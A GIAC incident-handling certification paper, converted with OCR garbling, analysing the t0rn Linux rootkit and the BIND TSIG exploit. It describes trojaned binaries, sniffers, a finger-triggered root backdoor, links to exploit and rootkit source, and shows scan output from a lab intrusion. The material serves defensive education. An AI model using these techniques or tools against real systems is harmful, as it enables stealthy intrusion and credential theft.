

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# **GIAC Advanced Incident Handling and Hacker Exploits.<br>
CCIH Practical Assignment version 2.0**<br>
The t0rn rootkit<br>
The t0rn rootkit **Hacker Exploits** of the Africa Separate series of the AF19  $\approx$ **GIAC Advanced Incident Handling and**

**GCIH Practical Assignment version 2.0**

**The t0rn rootkit**

**Submitted by:** Paulo Braga Rodrigues Craveiro **Attended:** Internet **Date Submitted:** 2002/05/31

# **Table of Contents**



# **Introduction**

In most cases, it's quit e easy to exploit a given vulnerability and gain root access to a system. What's an actual challenge to an attacker is to maintain such privileges and remain stealthy.

There are many options to accomplish this goal, such as deleting log files, installing rootkits and kernel rootkits. The main concepts described here are applicable to the most rootkits available.

compiled binaries and it's structure is based on Linux Rootkit (LRK). One of the most known rootkits available for Linux platform is the **t0rn** rootkit, created by J0hnny7. The version showed at this paper (the first one published) uses pre -

This rootkit is easily found on the Internet and it's my objective to describe its several components and behavior to help system administrators to identify it on compromised systems. To install a rootkit, an attacker must compromise the system through a known exploit. After running the exploit and gaining the root level access, it's then a matter of downloading the rootkit and installing it.

ere are many options to accomplish this goal, such as deleting log files, instand kernel rookkts. The main concepts described here are applicable to the main and<br>alable.<br> **Example 10.** The version showed at this paper (the In our case, we are going to use the **TSIG** vulnerability (explained in further sections) of the **BIND** service that allows us to gain the root level access. However, the main objective of this paper is to describe the rootkit and not to give deep details of the exploit used to gain root level access. It's possible to gain this root level access through several exploits in our setting (Linux RedHat 6.1), like for example, **WU-FTP** (CVE-2000- 0573), **STATD** (CVE-2000-0666) and, as in our case, **TSIG** (CVE-2001-0010).

# **Part I - The exploit**

# *Name*

**t0rn** rootkit (CERT Incident Note 2000 -10. There are no CVE entries related to this rootkit).

# *Compromise Level*

Once an intruder had installed it, the system administrator cannot see the attacker's activities.

# *Affected Operating Systems*

The **t0rn** rootkit was tested and works fine in the following Linux distributions:

2.2 and libc5. This rootkit doesn't work with Debian 2.2 (not libc5 based) and with the new RedHat 6.1 and 6.2, Mandrake 7.1, Slackware 7.1. They are mainly based on Kernel RedHat systems (7.1 and 7.2). They use Xinetd, a replacement to the old inetd. Besides that they use new kernel versions (2.4) and are not libc5 based.

Before installing the rootkit, we will use the **TSIG** vulnerability to gain root level

access and the following syst ems are vulnerable to this bug:

All Linux systems containing **BIND** versions prior to 8.2.3 like, for example, RedHat from 4.0 to 7.0, SUSE from 6.0 to 6.4, Conectiva from 4.0 to 5.1, Debian from 2.2 to 2.3, Mandrake from 6.0 to 7.2. This vulnerable versio n of the **BIND** service affects other UNIX flavours like AIX from 4.3 to 4.3.3 as well.

# *Variants*

information about Lion Worm can be obtained at: There are some variants to this rootkit. The Lion Worm, for example, uses exactly the **TSIG** vulnerability and installs automatically the **t0rn** rootkit. This worm spreads itself through random class B network scans and looks for an open TCP/53 port. After finding such open port, it verifies whether the **DNS** (**BIND**) service is vulnerable or not. More

http://www.sans.org/y2k/lion.htm

There is a known variant to this rootkit which is used to infect new RedHat distributions (versions 7, 7.1 and 7.2), based on the new kernel 2.4 and on the Xinetd. This variant is also known as **t0rn** version 8. More details can be obtained at:

http://online.securityfocus.com/archive/75/253554 http://www.geocities.com/ john\_curst/tk8 -readme.txt

# *Protocols*

Basically, the protocol used by the **TSIG** exploit is **DNS** and the **t0rn** rootkit uses **finger** and **SSH** during the remote administration of the compromised system. More details about these protocols will be given on Part 2, it em Protocol Description.

# *Brief Description*

The objective of any rootkit is to hide attacker's activities and this is usually accomplished by modifying important system files like, for instance: **ps**, **ls**, **netstat** , **top**, **du**, **ifconfig** and installing sniffers to find other accounts and passwords. With the **t0rn** rootkit, it's not different. Following, the **t0rn** components:



As we can see, the primary objective of any rootkit is to hide the attacker's activities from the system administrators. This is accomplished through binary changes and, once an intruder could gain root level access, it's almost impossible to determin e the compromise level (without the use of trusted resources). Usually, the rootkits install sniffers to obtain more passwords with the aim of compromising other systems on the network. Log cleaners are found on such compromised systems to make difficult t o a system administrator to figure out what is happening.

Another level of rootkit installations are made through Loadable Kernel Modules (LKM). Basically, almost every modern Unix flavour (Linux, Solaris and FreeBSD) allows the system administrators to l oad device drivers on the fly into the kernel, avoiding the necessity of kernel recompilation and reboot of the systems. This is really a great feature that makes the administrator's life a bit more easy.

words win the aim of compromising oner systems on the network. Log cieans<br>on such compromised systems to make difficult t o a system administrator to f<br>shappening.<br>Stally, almost every modern Unix flavour (Linux, Solaris a However, it's possible to subvert the system witho ut the necessity of changing binaries. All the interactions are done on the kernel level, using function calls. With these "features" the attacker doesn't need to change the binaries anymore. Good examples of Kernel rootkits are **Adore** (http://www.sans.org/y2k/adore.htm ) and **Knark** (http://online.securityfocus.com/guest/4871 ). With such kind of compromise, it's useless to maintain binary hashes (through MD5 checksums) because they are not modified.

We can read more about rootkits and Loadable Kernel Modules at:

http://www.theorygroup.com/Theory/rootkits.html http://packetstormsecurity.nl/docs/hack/LKM\_HACKING.html http://members.prestige.net/tmiller12/papers/lkm.htm http://neworder.box.sk/newsread\_print. php?newsid=4182

Even when we compile the kernel without Loadable Modules support, it's possible to do some tricks to deceive the system administrator, as we can see at:

http://phrack.org/show.php?p=58&a=7

# *References*

An analysis of the **t0rn** rootkit and source code might be obtained at:

http://online.securityfocus.com/infocus/1230 http://www.europe.f -secure.com/v -descs/torn.shtml http://packetstormsecurity.org/UNIX/penetration/rootkits/tk.tgz

The advisory and source code of the **TSIG** vulnerability can be obtained at:

http://packetstormsecurity.org/0102 -exploits/tsl\_bind.c http://online.securityfocus.com/bid/2302 http://www.cve.mitre.org/cgi -bin/cvename.cgi?name=CVE -2001-0010

# **Part II – The Attack**

# *Description and Diagram of Network*

In this paper I'll describe an hypothetical scenario to show how the **TSIG** bug can be explored and how to install the **t0rn** rootkit (actually, the steps described can be expanded to other rootkits as well). In our case, there's no firewall between the attacker's system (host **mars**, 10.0.0.2) and the target (host **saturn**, 10.0.0.3).

expanded to an external attack against a system not protected by a Firewall. We can see Even though we're using just internal IP addresses, this sc enario might be perfectly this simple netwok topology in figure 1.



# *Protocol Description*

In our scenario we are using a known vulnerability of the **DNS** protocol (specifically from the **BIND** software) to attack the target system. Once we get root level access to the machine, the **t0rn** rootkit allows an attacker to return to the system using **finger** and **ssh** protocols. At this section, we are going to see more details about such protocols.

# **DNS (BIND)**

type names to access Websites like, for example, www.yahoo.com . Names are used just to When we use a Web Browser such as Internet Explorer or Netscape Navigator, we make easy to find internet addresses. Actually, only the IP addresses are used in communication among the client's browser (other services use the same approach) and the Web Servers.

The **DNS** (Domain Name System, RFC 1035) service is used to resolve names to IP addresses. It's an hierarchical system composed by domains and subdomains, just like a file system organization. This protocol uses the port 53/UDP to name lookups and 53/TCP for zone transfers. Zone transfers are used just by Secondary Name Servers when they need to update their names databases.

Usually this service runs at root privilege.

# **TSIG**

ually this service runs at root privilege.<br>
Le Transaction Signature (**TSIG**) was introduced in Bind version 8.2. Its to allow transaction level authentication for name lookups and for zone transfinition<br>
timelid **TSIG** ke This overflow might be exploited to gain root level privileges. The Transaction Signature ( **TSIG**) was introduced in Bind version 8.2. Its main purpose is to allow transaction level authentication for name lookups and for zone transfers. When an invalid **TSIG** key is identified, **BIND** returns an error. But there's a serious bug (buffer overflow) when **BIND** handles invalid transaction signature, on this Linux v ersion.

More information about **TSIG** can be obtained at:

http://www.nominum.com/resources/standards/bind -rfc/rfc2845

# **FTP and TFTP**

The File Transfer Protocol ( **FTP** – RFC 959) is used to transfer files among servers and clients in both directions. It's possible to list, delete, copy files and create/delete directories, based on different security levels. However, its password authentication is very insecure because all the communications are transmitted in cleartext.

It uses the port 21/TCP (for commands) and 20/TCP (file transfers and directory listing). Most enterprises allow **FTP** access to the Internet, even from t he **DMZ**, what could lead to rootkit downloads to the compromised servers.

When we use **TFTP** (Trivial File Transfer Protocol – RFC 783), it's not necessary to log on to the remote system, what makes easy to an intruder the uploading process. This protocol uses **UDP** (port 69) instead of **TCP**. Usually this port is closed on Enterprises' firewalls, but in our scenario, there's no firewall protecting the system. In this case, **TFTP** is much easier to upload files to the machine.

# **SSH**

Secure Socket Shell ( **SSH**) is a replacement to insecure utilities like **telnet** , **rlogin**, **rsh** and **rcp**, because as we know, these services send passwords, commands and contents in cleartext, without any privacy. All the **SSH** communications are encrypted and authenticated. The encryption algor ithms include **Blowfish**, **DES** and **IDEA**.

compromised system. During the rootkit installation, the port used to connect to the system<br>is defined by the attacker. Therefore all traffic is encrypted, eliminating eavesdroping and connection hijacking. In our case, the **t0rn** rootkit uses the **SSH** to encrypt all the remote administration of the is defined by the attacker.

# **FINGER**

With the Finger service it's possible to query names associated with e -mail addresses, verify currently logged users and the uptime of the systems. It's a very ins ecure service and must be disabled on any Unix system.

When the **t0rn** rootkit is installed on the system, automatically enables the finger service on **/etc/inetd.conf** . The daemon associated is actually a command shell that, when invoked, opens a 2555/ **TCP** port. Then an attacker might access the machine using this root shell.

# *Description and Diagram of the Attack*

Now, I'm going to demonstrate how the **t0rn** rootkit can be installed on a Linux Server, using an hypothetical scenario described in figure 2. This approach is valid to other Linux/Unix systems as well and is very instructive. The target system is a **DNS** Server that is running several unnecessary services like, for example, **HTTP** and **Sendmail**.



First of all, it's necessary to an attacker discover open ports and identify vulnerable services. In our case we are going to use **Nmap** (http://www.insecure.org/nmap ) and **Nessus** (http://www.nessus.org ) to identify ports, services and vulnerabilities.

The result of **nmap** scan is showed bellow.

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **# nmap (V. 2.54BETA34) scan initiated Thu Apr 4 12:03:55 2002 as: nmap -sS -O -v -oN saturn\_nmap.txt 10.0.0.3**

Interesting ports on (10. 0.0.3): (The 1542 ports scanned but not shown below are in state: closed)



Refinder operating system guess. Linux  $\sim$  2.1.19  $\sim$  2.2.19<br>Uptime 0.006 days (since Thu Apr 4 11:54:58 2002) Remote operating system guess: Linux 2.1.19 - 2.2.19

TCP Sequence Prediction: Class=random positive increments Difficulty=7768407 (Good luck!)

IPID Sequence Generation: Incremental

# Nmap run completed at Thu Apr 4 12:04:01 2002 -- 1 IP address (1 host up) scanned in 6 seconds

As we can see on the nmap results, there are some services that are usually good entry points to an intrusion, like **SMTP** (25), **DNS** (53), **HTTP** (80) and **RPC** (111).

Following, we have a text r eport generated by **Nessus** (www.nessus.org ).

**Nessus Scan Report**

# ------------------ **SUMMARY**

- Number of hosts which were alive during the test : 1
- Number of security holes found : 4
- Number of security warnings found : 8
- Number of security notes found : 16

#### **TESTED HOSTS**

10.0.0.3 (Security holes found)

#### DETAILS

# + **10.0.0.3 :**

 $www (80/tp)$  (Security notes found) . List of open ports : daytime (13/tcp) (Security warnings found) telnet (23/tcp) (Security warnings found) smtp (25/tc p) (Security hole found) time (37/tcp) domain (53/tcp) (Security hole found) finger (79/tcp) (Security warnings found) linuxconf (98/tcp) (Security notes found) sunrpc (111/tcp) auth (113/tcp) (Security warnings found) exec (512/tcp) (Security warnings found) shell (514/tcp) (Security warnings found)

7

 printer (515/tcp) general/tcp (Security notes found) daytime (13/udp) (Security warnings found) general/icmp (Security warnings found) general/udp (Security notes found)

# . **Warning found on port daytime (13/tcp)**

 The daytime service is running. The date format issued by this service may sometimes help an attacker to guess the operating system t ype.

 In addition to that, when the UDP version of daytime is running, an attacker may link it to the echo port using spoofing, thus creating a possible denial of service.

Solution : disable this service in /etc/inetd.conf.

Risk factor : Low

#### **. Warning found on port telnet (23/tcp)**

The Telnet service is running.

**Finalis Constraine Carry Constraine (2014)**<br>The daytime service is anning,<br>The daytime service is anning,<br>the operating system type:<br>The constrained by this service may sometimes help an attacker may link it<br>about the oth This service is dangerous in the sense that it is not ciphered  $-$  that is, everyone can sniff the data that passes between the telnet client and the teln et server. This includes logins and passwords.

You should disable this service and use OpenSSH instead. (www.openssh.com)

Solution : Comment out the 'telnet' line in /etc/inetd.conf.

 Risk factor : Low CVE : CAN -1999-0619

## . **Information found on port telnet (23/tcp)**

a telnet server seems to be running on this port

# . **Information found on port telnet (23/tcp)**

Remote telnet banner :

 Red Hat Linux release 6.1 (Cartman) Kernel 2.2.12 -20 on an i686 login:

# . **Vulnerability found on port smtp (25/tcp) :**

The remote sendmail server, according to its version number, may be vulnerable to the -bt overflow attack which allows any local user to execute arbitrary commands as root.

 Solution : upgrade to the latest version of Sendmail Risk factor : High Note : This vulnerability is \_local\_ only

#### . **Warning found on port smtp (25/tcp)**

I he remote SMTP server<br>answers to the EXPN and/or VRFY commands. The remote SMTP server

> The EXPN com mand can be used to find the delivery address of mail aliases, or even the full name of the recipients, and the VRFY command may be used to check the validity of an account.

> > 8

Your mailer should not allow remote users to use any of these commands, because it gives them too much information.

 Solution : if you are using Sendmail, add the option O PrivacyOptions=goaway in /etc/sendmail.cf.

 Risk factor : Low CVE : CAN -1999-0531

# . **Informatio n found on port smtp (25/tcp)**

220 localhost.localdomain ESMTP Sendmail 8.9.3/8.9.3; Wed, 22 May 2002 a SMTP server is running on this port Here is its banner : 12:08:29 -0400

# . **Information found on port smtp (25/tcp)**

(*N* of PrivedOptions=goaver)<br>
m / efv/servinnal of<br>
m / efv/servinnal<br>
Exist factor : Low<br>
Exis factor : Low<br>
Exis factor : Low<br>
effects in the mining on this port<br>
effects in the mining on this port<br>
effects in the minin Remote S MTP server banner : localhost.localdomain ESMTP Sendmail 8.9.3/8.9.3; Wed, 22 May 2002 12:09:00 -0400 214 -This is Sendmail version 8.9.3214 -Topics: 214 - HELO EHLO MAIL RCPT DATA 214 - RSET NOOP QUIT HELP VRFY 214 - EXPN VERB ETRN DSN 214 -For more info use "HELP <topic>". 214 -To report bugs in the implementation send email to 214 - sendmail -bugs@sendmail.org. 214 -For local information send email to Postmaster at your site. 214 End of HELP info

#### . **Vulnerability found on port domain (53/tcp) :**

 The remote BIND server, according to its version number, is vulnerable to various buffer overflows that may allow an attacker to gain a shell on this host.

